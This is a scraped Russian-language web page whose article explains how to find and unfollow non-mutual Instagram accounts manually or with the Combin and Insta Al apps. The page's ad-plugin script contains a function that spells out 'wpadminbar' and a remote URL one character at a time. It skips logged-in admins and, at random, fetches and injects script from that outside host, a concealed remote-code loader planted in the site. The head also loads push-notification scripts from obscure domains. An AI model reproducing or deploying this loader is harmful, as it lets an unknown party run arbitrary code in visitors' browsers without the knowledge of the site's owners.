t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9952892920459435"
     crossorigin="anonymous"></script> <script type="rocketlazyloadscript" src='https://news.2xclick.ru/loader.js' async></script> <!-- Yandex.RTB --> <script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script> <script type="rocketlazyloadscript" src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex.RTB R-A-1652016-2 --> <script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-1652016-2'
  })
})</script> <script type="rocketlazyloadscript" async src="https://uafhncppal.com/7425/897aa41d75beef71de7a3ee8e48d221e91129783.js"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=true,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script type="rocketlazyloadscript" data-ad-client="ca-pub-9952892920459435" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="rocketlazyloadscript" async src="https://pushcodetop.ru/7425/897aa41d75beef71de7a3ee8e48d221e91129783.js"></script></head> <body class="post-template-default single single-post postid-5121 single-format-standard wp-embed-responsive sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://obzorsystem.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-branding__body"><div class="site-title"><a href="https://obzorsystem.ru/">obzorsystem.ru</a></div><p class="site-description">Обзоры и инструкции социальных сетей и сайтов знакомств</p></div></div><!-- .site-branding --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" style="display: none;"> <div class="main-navigation-inner full"> <ul id="header_menu"></ul> </div> </nav> <div class="container header-separator"></div> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-5121" class="article-post post-5121 post type-post status-publish format-standard has-post-thumbnail category-instagram"> <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://obzorsystem.ru/">Главная страница</a></span></div> <h1 class="entry-title" itemprop="headline">Как отписаться от невзаимных подписок в Инстаграм</h1> <div class="entry-meta"> <span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> Андрей</span> <span class="entry-time"><span class="entry-label">На чтение</span> 4 мин.</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2020-12-18">18.12.2020</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2020-12-18">18.12.2020</time></span> </div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p>Отписаться в Инстаграме от невзаимных подписок возможно с помощью своей учетной записи,  воспользоваться сервисами и приложениями.</p> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#kak-i-gde-posmotret-nevzaimnyh-podpischikov">Как и где посмотреть невзаимных подписчиков в Инстаграме</a></li><li class="level-2"><a href="#cherez-svoy-profil">Через свой профиль</a></li><li class="level-2"><a href="#servis-combin">Сервис Combin</a></li><li class="level-2"><a href="#mobilnye-prilozheniya-dlya-instagram">Мобильные приложения для Instagram</a></li><li class="level-1"><a href="#kak-uznat-chto-ot-tebya-otpisalis-v-instagrame">Как узнать, что от тебя отписались в Инстаграме</a></li></ol></div><h2 id="kak-i-gde-posmotret-nevzaimnyh-podpischikov">Как и где посмотреть невзаимных подписчиков в Инстаграме</h2> <p>Посмотреть невзаимные подписки в Инстаграме возможно через свою учетную запись, перейдя в раздел: «Подписчики». Показаны пользователи, на которых владелец профиля не оформил подписку, но они присоединились.</p><div class="b-r b-r--after_p_1"><!-- Yandex.RTB R-A-1652016-7 --> <div id="yandex_rtb_R-A-1652016-7"></div> <script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1652016-7',
    blockId: 'R-A-1652016-7'
  })
})</script></div> <p>Другие варианты, как просматривать невзаимные подписки:</p> <ul> <li>Сервис Combin. Пользователь должен подключить страницу и провести первый анализ;</li> <li>воспользоваться мобильным приложением InstaAl (или Фолловер менеджер);</li> <li>выгрузить базу подписчиков и отписываться самостоятельно.</li> </ul> <blockquote class="check"><p>Отказаться от дружбы необходимо, если пользователь хочет продвигать учетную запись, использовать рекламные инструменты.</p></blockquote> <p>Подписчики и подписки влияют на рекомендации от которых зависит популярность аккаунта и возможность собрать новую аудиторию. То есть, потенциальные посетители смогут посмотреть публикации, если они будут им рекомендованы.</p> <blockquote class="info"><p>Уверены, что в вашем профиле нет накрученных подписчиков? <a href="https://obzorsystem.ru/proverit-na-nakrutku-instagram/" target="_blank" rel="noopener noreferrer">Узнайте, как их определить</a>.</p></blockquote> <h3 id="cherez-svoy-profil">Через свой профиль</h3> <p>Узнать невзаимные подписки в Инстаграме, если профиль до 500 подписчиков &#8212; несложно. Нужно перейти в раздел «Подписки», скопировать  никнеймы, после – перейти к последователям и посмотреть, кто из указанных пользователей есть в списке.</p><div class="b-r b-r--after_p_2"><!-- Yandex.RTB R-A-1652016-9 --> <div id="yandex_rtb_R-A-1652016-9"></div> <script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1652016-9',
    blockId: 'R-A-1652016-9'
  })
})</script></div> <p>Как копировать все ники из Instagram:</p> <ol> <li>Открыть социальную сеть с компьютерной версии.</li> <li>Авторизоваться – перейти в раздел: «Подписки».<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="aligncenter size-full wp-image-5122" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20311%20268'%3E%3C/svg%3E" alt="Подписки и подписчики в профиле Инстаграма" width="311" height="268" data-lazy-srcset="https://obzorsystem.ru/wp-content/uploads/2020/12/podpiski-i-podpischiki-v-profile-instagrama.png 311w, https://obzorsystem.ru/wp-content/uploads/2020/12/podpiski-i-podpischiki-v-profile-instagrama-300x259.png 300w" data-lazy-sizes="(max-width: 311px) 100vw, 311px" data-lazy-src="https://obzorsystem.ru/wp-content/uploads/2020/12/podpiski-i-podpischiki-v-profile-instagrama.png"/><noscript><img itemprop="url image" class="aligncenter size-full wp-image-5122" src="https://obzorsystem.ru/wp-content/uploads/2020/12/podpiski-i-podpischiki-v-profile-instagrama.png" alt="Подписки и подписчики в профиле Инстаграма" width="311" height="268" srcset="https://obzorsystem.ru/wp-content/uploads/2020/12/podpiski-i-podpischiki-v-profile-instagrama.png 311w, https://obzorsystem.ru/wp-content/uploads/2020/12/podpiski-i-podpischiki-v-profile-instagrama-300x259.png 300w" sizes="(max-width: 311px) 100vw, 311px"/></noscript><meta itemprop="width" content="311"><meta itemprop="height" content="268"></span></li> <li>Зажать правой кнопкой мыши – скопировать все никнеймы.</li> <li>Открыть любой текстовый редактор – вставить.</li> <li>Перейти к подписчикам – посмотреть, кто из пользователей есть в перечне.</li> </ol> <p>Далее, в разделе: «Подписки» &#8212; нажимать рядом с каждым ником «Отписаться» или перейти в профиль и отменить «дружбу».</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <h3 id="servis-combin">Сервис Combin</h3> <p>Combin – это программа для работы с социальной сетью. С её помощью можно узнать невзаимные подписки в Инстаграме, почистить аккаунт от ботов и провести анализ. Доступна для операционных систем Windows, Mac, Linux.</p> <p>Как удалить ненужные подписки в Инстаграме:</p><div class="b-r b-r--after_p_3"><!-- Yandex.RTB R-A-1652016-11 --> <div id="yandex_rtb_R-A-1652016-11"></div> <script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1652016-11',
    blockId: 'R-A-1652016-11'
  })
})</script></div> <ol> <li><a href="https://www.combin.com/ru/product/instagram-growth/" target="_blank" rel="noopener noreferrer">Перейти на официальный сайт</a> – скачать файл для своей операционной системы.</li> <li>Установить – открыть программу с помощью ярлыка.</li> <li>Авторизоваться через свой профиль в Instagram.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="aligncenter size-full wp-image-5123" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20469'%3E%3C/svg%3E" alt="Combin для компьютера" width="443" height="469" data-lazy-srcset="https://obzorsystem.ru/wp-content/uploads/2020/12/combin-dlya-kompyutera.png 443w, https://obzorsystem.ru/wp-content/uploads/2020/12/combin-dlya-kompyutera-283x300.png 283w, https://obzorsystem.ru/wp-content/uploads/2020/12/combin-dlya-kompyutera-378x400.png 378w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" data-lazy-src="https://obzorsystem.ru/wp-content/uploads/2020/12/combin-dlya-kompyutera.png"/><noscript><img itemprop="url image" class="aligncenter size-full wp-image-5123" src="https://obzorsystem.ru/wp-content/uploads/2020/12/combin-dlya-kompyutera.png" alt="Combin для компьютера" width="443" height="469" srcset="https://obzorsystem.ru/wp-content/uploads/2020/12/combin-dlya-kompyutera.png 443w, https://obzorsystem.ru/wp-content/uploads/2020/12/combin-dlya-kompyutera-283x300.png 283w, https://obzorsystem.ru/wp-content/uploads/2020/12/combin-dlya-kompyutera-378x400.png 378w" sizes="(max-width: 443px) 100vw, 443px"/></noscript><meta itemprop="width" content="443"><meta itemprop="height" content="469"></span></li> <li>Перейти в раздел: «Пользователи» &#8212; сверху: «Не читают меня».<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="aligncenter size-full wp-image-5124" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20409%20333'%3E%3C/svg%3E" alt="Отписаться от пользователей через Combin" width="409" height="333" data-lazy-srcset="https://obzorsystem.ru/wp-content/uploads/2020/12/otpisatsya-ot-polzovateley-cherez-combin.png 409w, https://obzorsystem.ru/wp-content/uploads/2020/12/otpisatsya-ot-polzovateley-cherez-combin-300x244.png 300w" data-lazy-sizes="(max-width: 409px) 100vw, 409px" data-lazy-src="https://obzorsystem.ru/wp-content/uploads/2020/12/otpisatsya-ot-polzovateley-cherez-combin.png"/><noscript><img itemprop="url image" class="aligncenter size-full wp-image-5124" src="https://obzorsystem.ru/wp-content/uploads/2020/12/otpisatsya-ot-polzovateley-cherez-combin.png" alt="Отписаться от пользователей через Combin" width="409" height="333" srcset="https://obzorsystem.ru/wp-content/uploads/2020/12/otpisatsya-ot-polzovateley-cherez-combin.png 409w, https://obzorsystem.ru/wp-content/uploads/2020/12/otpisatsya-ot-polzovateley-cherez-combin-300x244.png 300w" sizes="(max-width: 409px) 100vw, 409px"/></noscript><meta itemprop="width" content="409"><meta itemprop="height" content="333"></span></li> <li>Посмотреть страницы тех, кто не оформил подписку.</li> </ol> <blockquote class="check"><p>Чтобы отписаться, нужно над профилем нажать по пустому кружочку и поставить отметку. Снизу появится: «Выделить всех» и «Отписка». Программа начнет процедуру удаления ненужных страниц.</p></blockquote> <p>Преимущество Combin в том, что сверху указан суточный лимит аккаунта: рекомендуемое количество лайков, удалений и подписок. Пользователь может настроить задачи, в соответствии с ограничениями социальной сети.</p> <h3 id="mobilnye-prilozheniya-dlya-instagram">Мобильные приложения для Instagram</h3> <p>Одно из приложений, чтобы убрать невзаимные подписки – Insta Al. В его функции входит стандартные анализ страницы и проверка данных по количеству действий пользователя, подписчикам.</p> <p>Как использовать Insta Al:</p> <ol> <li><a href="https://play.google.com/store/apps/details?id=com.unfollowers.tracker.followers&amp;hl=ru" target="_blank" rel="noopener noreferrer" class="broken_link">Перейти по ссылке в PlayMarket</a>– скачать и установить.</li> <li>Открыть – авторизоваться в Инстаграме.</li> <li>Выбрать раздел: «Не следуют за мной» &#8212; нажать по профилю.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="aligncenter size-full wp-image-5125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20379'%3E%3C/svg%3E" alt="Не следуют за мной в Инстаграме" width="312" height="379" data-lazy-srcset="https://obzorsystem.ru/wp-content/uploads/2020/12/ne-sleduyut-za-mnoy-v-instagrame.png 312w, https://obzorsystem.ru/wp-content/uploads/2020/12/ne-sleduyut-za-mnoy-v-instagrame-247x300.png 247w" data-lazy-sizes="(max-width: 312px) 100vw, 312px" data-lazy-src="https://obzorsystem.ru/wp-content/uploads/2020/12/ne-sleduyut-za-mnoy-v-instagrame.png"/><noscript><img itemprop="url image" class="aligncenter size-full wp-image-5125" src="https://obzorsystem.ru/wp-content/uploads/2020/12/ne-sleduyut-za-mnoy-v-instagrame.png" alt="Не следуют за мной в Инстаграме" width="312" height="379" srcset="https://obzorsystem.ru/wp-content/uploads/2020/12/ne-sleduyut-za-mnoy-v-instagrame.png 312w, https://obzorsystem.ru/wp-content/uploads/2020/12/ne-sleduyut-za-mnoy-v-instagrame-247x300.png 247w" sizes="(max-width: 312px) 100vw, 312px"/></noscript><meta itemprop="width" content="312"><meta itemprop="height" content="379"></span></li> <li>Перейти в Instagram и отписаться.</li> </ol> <p>В бесплатной версии пользователь может ознакомиться со статистикой, но не удалить невзаимных подписчиков. В продвинутой можно просматривать всех, кто не оформил взаимную подписку и посещал страницу как гость.</p> <h2 id="kak-uznat-chto-ot-tebya-otpisalis-v-instagrame">Как узнать, что от тебя отписались в Инстаграме</h2> <p>Узнать и удалить сразу невзаимную подписку в Инстаграме возможно через приложение Unfollowers или самостоятельно отслеживать по количеству последователей. Социальная сеть не отправляет уведомлений, если от профиля отписались или отправили в блок. Такие оповещения будут противоречить правилам пользования и политике Instagram.</p> <p>Способы, как узнать что отменили дружбу:</p> <ul> <li><mark>количество подписчиков</mark>. Проверять, сколько последователей осталось;</li> <li><mark>аналитика</mark>. Если подключен бизнес-профиль или аккаунт автора, отписки будут показаны в графе «Аудитория»;</li> <li><mark>приложения</mark>. Ежедневно проверяют статистику.</li> </ul> <p>С помощью статистики в самом Инстаграме можно узнать, какое количество фанатов отписались. Социальная сеть собирается данные по 7 дням или раз в месяц. Владелец профиля может выбрать, по каким критериям показывать сведения.</p> <div class="fpm_end"></div><div class="b-r b-r--after_content"><!-- Yandex.RTB R-A-1652016-5 --> <div id="yandex_rtb_R-A-1652016-5"></div> <script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1652016-5',
    blockId: 'R-A-1652016-5'
  })
})</script></div> </div><!-- .entry-content --> </article> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://obzorsystem.ru/otpisatsya-ot-nevzaimnyh-podpisok-v-instagram/" content="Как отписаться от невзаимных подписок в Инстаграм"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="obzorsystem.ru"><meta itemprop="telephone" content="obzorsystem.ru"><meta itemprop="address" content="https://obzorsystem.ru"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="categories-8" class="widget widget_categories"><div class="widget-header">Навигация по сайту</div> <ul> <li class="cat-item cat-item-68"><a href="https://obzorsystem.ru/category/badoo/" title="Badoo - социальная сеть онлайн знакомств с огромным количеством людей.">Badoo</a> </li> <li class="cat-item cat-item-76"><a href="https://obzorsystem.ru/category/facetime/">Facetime</a> </li> <li class="cat-item cat-item-70"><a href="https://obzorsystem.ru/category/loveplanet/" title="Бесплатный сайт знакомств loveplanet имеет самую большую базу реальных анкет для знакомства и отношений">Loveplanet</a> </li> <li class="cat-item cat-item-73"><a href="https://obzorsystem.ru/category/mamba/" title="Знакомства для серьезных отношений в России и за рубежом">Mamba &#8212; знакомства</a> </li> <li class="cat-item cat-item-66"><a href="https://obzorsystem.ru/category/selfie-kamera/">Selfie камера</a> </li> <li class="cat-item cat-item-71"><a href="https://obzorsystem.ru/category/tinder/" title="Найти свою пару в Тиндер и организовать отношения легко. Tinder поможет в поиске второй половинки">Tinder</a> </li> <li class="cat-item cat-item-87"><a href="https://obzorsystem.ru/category/vkontakte/" title="Социальная сеть Вконтакте: инструкции и решение задач Вконтакте.">Вконтакте</a> </li> <li class="cat-item cat-item-69"><a href="https://obzorsystem.ru/category/instagram/" title="Все фишки и хитрости в Инстаграм, решение проблем, инструкции и все самое интересное">Инстаграм</a> </li> <li class="cat-item cat-item-10"><a href="https://obzorsystem.ru/category/reshenie-kompyuternyih-problem/">Решение компьютерных проблем</a> </li> <li class="cat-item cat-item-74"><a href="https://obzorsystem.ru/category/trikolor/" title="Устранение неисправностей Триколор ТВ">Триколор ТВ</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1652016-13 --> <div id="yandex_rtb_R-A-1652016-13"></div> <script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1652016-13',
    blockId: 'R-A-1652016-13'
  })
})</script></div></div> </div> </aside><!-- #secondary --> <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"> <div class="post-card post-card--related post-card--thumbnail-no"> <div class="post-card__title"><a href="https://obzorsystem.ru/bumerang-instagram/">Как сделать бумеранг в Инстаграме: через Сторис и приложения</a></div> </div> <div class="post-card post-card--related post-card--thumbnail-no"> <div class="post-card__title"><a href="https://obzorsystem.ru/shrift-ispolzuyut-v-instagram/">Какой шрифт используют в Инстаграме</a></div> </div> <div class="post-card post-card--related post-card--thumbnail-no"> <div class="post-card__title"><a href="https://obzorsystem.ru/shrifty-dlya-instagram/">Шрифты для Инстаграма: скачать и установить</a></div> </div> <div class="post-card post-card--related post-card--thumbnail-no"> <div class="post-card__title"><a href="https://obzorsystem.ru/monetizirovat-instagram/">Как монетизировать Инстаграм: все способы</a></div> </div> </div></div> </div><!--.site-content-inner--> <div class="b-r b-r--after_site_content"><!-- Yandex.RTB R-A-1652016-15 --> <script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1652016-15",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script></div> </div><!--.site-content--> <div class="site-footer-container "> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-widgets footer-widgets-4"><div class="footer-widget"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-sots-seti-container"><ul id="menu-sots-seti" class="menu"><li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4799"><a href="https://obzorsystem.ru/category/instagram/">Инстаграм</a></li> </ul></div></div></div><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-sayty-znakomstv-container"><ul id="menu-sayty-znakomstv" class="menu"><li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://obzorsystem.ru/category/badoo/">Badoo</a></li> <li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://obzorsystem.ru/category/loveplanet/">Loveplanet</a></li> <li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4802"><a href="https://obzorsystem.ru/category/mamba/">Mamba</a></li> <li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://obzorsystem.ru/category/tinder/">Tinder</a></li> </ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-prochee-container"><ul id="menu-prochee" class="menu"><li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://obzorsystem.ru/category/selfie-kamera/">Selfie камера</a></li> <li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://obzorsystem.ru/category/facetime/">Facetime</a></li> <li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://obzorsystem.ru/category/reshenie-kompyuternyih-problem/">Решение компьютерных проблем</a></li> <li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://obzorsystem.ru/category/trikolor/">Триколор ТВ</a></li> </ul></div></div></div><div class="footer-widget"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-o-sayte-container"><ul id="menu-o-sayte" class="menu"><li id="menu-item-4810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810"><a href="https://obzorsystem.ru/reshenie-problem-s-pk/">Решение проблем с ПК</a></li> <li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809"><a href="https://obzorsystem.ru/kontaktyi/">Контакты</a></li> 